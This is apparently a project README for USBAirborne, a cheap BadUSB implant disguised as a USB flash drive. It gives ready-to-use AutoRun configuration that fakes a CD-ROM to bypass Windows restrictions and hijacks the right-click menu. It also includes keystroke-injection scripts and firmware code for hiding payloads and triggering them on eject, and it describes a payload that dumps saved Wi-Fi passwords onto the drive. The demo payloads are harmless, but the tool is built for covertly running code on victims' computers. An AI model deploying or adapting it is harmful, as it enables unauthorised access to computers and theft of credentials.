An Advanced BadUSB
USBAirborne masquerades as a USB drive, but when the victim plugs it into a computer, it executes specified commands or programs.
- Supports BadUSB and AutoRun attacks
- Built-in 4MB storage, can masquerade as a 4GB USB drive
- Low cost, about 2 USD per unit
- Standard G2 board shape, compatible with common USB flash drive shells

USBAirborne's attack behavior is controlled by the autorun.inf file in its root directory. It supports AutoRun attacks and BadUSB attacks, and both can be used together. The Payload directory contains a series of demo attack scripts.
Copy AutorunDemo.inf from the Payload directory to the USBAirborne root directory, and rename it to autorun.inf.
After being plugged into a computer, USBAirborne appears as a 4GB USB drive. When the USB drive is opened, including by double-clicking, right-clicking and selecting Open, or opening it in a new window, USBAirborne executes the preset code and opens a browser to play a video.

Specifically, the [AutoRun] section in AutorunDemo.inf makes USBAirborne emulate a CD-ROM device to bypass Windows AutoRun restrictions:
[AutoRun]
autoplay=true

; Disguise the drive icon as a USB drive icon
icon=shell32.dll,79

; Drive name
label=USB

; Attack payload, here it opens a webpage
; To run an EXE or BAT from the USB root, place it there and change open to the file name
; Example: open=payload.exe
open=explorer https://www.bilibili.com/video/BV1zK4y1S71s/

; Hijack the right-click menu
; If the payload is changed, update these entries as well
shell\AutoRun=Open Drive(&D)
shell\AutoRun\Command=explorer https://www.bilibili.com/video/BV1zK4y1S71s/
shell\open\Command=explorer https://www.bilibili.com/video/BV1zK4y1S71s/
shell\opennewwindow\Command=explorer https://www.bilibili.com/video/BV1zK4y1S71s/In the previous example, the configuration file makes USBAirborne emulate a read-only CD-ROM device, so files cannot be written or modified.

Turn on switch 1 on the USBAirborne PCB to disable attack mode. In this state, USBAirborne will not execute attack content and will no longer enter the read-only CD-ROM state.
BadUSB is another attack mode. It performs operations by emulating keyboard input.
Copy BadUSB.inf from the Payload directory to the USBAirborne root directory, and rename it to autorun.inf.
After being plugged into a computer, USBAirborne emulates pressing Win+R to open the Run dialog, enters notepad to open Notepad, types demo content, and opens a webpage.

Specifically, the keyboard operations to execute are placed between the two [BadUSB] markers in BadUSB.inf:
[BadUSB]
[Win+R]
[Delay]
[Delay]
notepad
[Enter]
[Delay]
[Delay]
Hi! This is a test of USBAirborne
[Win+R]
[Delay]
[Delay]
https://www.bilibili.com/video/BV1zK4y1S71s/[Enter]
[BadUSB]Copy GrabWLAN.inf from the Payload directory to the USBAirborne root directory, and rename it to autorun.inf.
Also copy USB.AIRBORNE from the Payload directory to the USBAirborne root directory. This file is used to locate USBAirborne's drive letter.

After being plugged into a computer, USBAirborne executes a specific CMD command, exports WLAN configuration and passwords, and saves the CMD output to the USBAirborne root directory. The file name is the hostname plus a random number.
The BadUSB configuration file supports several shortcut keys and advanced commands:
- [Format]: Quick-format USBAirborne.
- [Enter]: Press the Enter key
- [Shift]: Press the Shift key
- [Capslock]: Toggle Caps Lock
- [Win]: Press the Windows key
- [Win+R]: Open the Run dialog
- [Alt+F4]: Close the current window
- [Win+D]: Show the desktop
- [Win+L]: Lock the computer
- [Win+E]: Open Windows Explorer
- [Ctrl+Alt+Del]: Open security options
- [Delay]: Wait for 500 milliseconds
The USBAirborne firmware source code is located in the USBAirborne.uvproj directory.
Keil is required to compile the firmware. After installing Keil, open WCHISPTool, then click Function - Add WCH MCU Database to KEIL.

Then use Keil to open Project.uvproj in the USBAirborne.uvproj directory. The USBAirborne firmware should compile successfully.
USBAirborne needs to read the payload from Flash when executing BadUSB. If you want BadUSB to execute faster or want to completely hide the payload, you can embed the payload directly into the firmware.
BadUSBDemo() in Main.C is an example. Set ExecBadUSB to 1 and this payload will be executed.
UINT8 ExecBadUSB = 1;

void BadUSBDemo()
{
	UINT8 Payload[]="https://www.bilibili.com/video/BV1zK4y1S71s/\n";
	mDelaymS(1000);
	SendKey(KB_LeftShift, KB_NULL);
	mDelaymS(500);
	SendKey(KB_LeftGUI, KB_R);
	mDelaymS(500);
	SendString(Payload,sizeof(Payload)/sizeof(Payload[0]));
	mDelaymS(500);
}

void main(void)
{
	...
	while(1)
	{
		if(ExecBadUSB == 1 && AttackEnabled == 1)
		{
			ExecBadUSB=0;
			BadUSBDemo();
		}
		mDelaymS(100);
	}
	...
}BadUSB usually executes immediately after USBAirborne is plugged into a computer. If you want it to execute at another time, you can set ExecBadUSB to 1 in different USB UFI commands.
For example, setting ExecBadUSB to 1 in UFI_staStoUnit() in USB.c can execute the BadUSB payload when USBAirborne is ejected:
void  UFI_staStoUnit(void)
{
	CH375BULKDOWN = 0;
	CH375BULKUP = 0;
	BcswStatus = 0;
	mSenseKey = 0;
	mASC = 0;
	if(MassPara.cbw.cbwcb.buf1[4] & 0x02)
	{
		MediumPresent = (MassPara.cbw.cbwcb.buf1[4] & 0x01) ? 1 : 0;
	}
	else if(MassPara.cbw.cbwcb.buf1[4] & 0x01)
	{
		MediumPresent = 1;
	}
	ExecBadUSB=1; // Add this line
}USBAirborne's hardware design is open-sourced on OSHWHub. See:
https://oshwhub.com/PushEAX/3079905e2c434c54902d77ab60f6c747
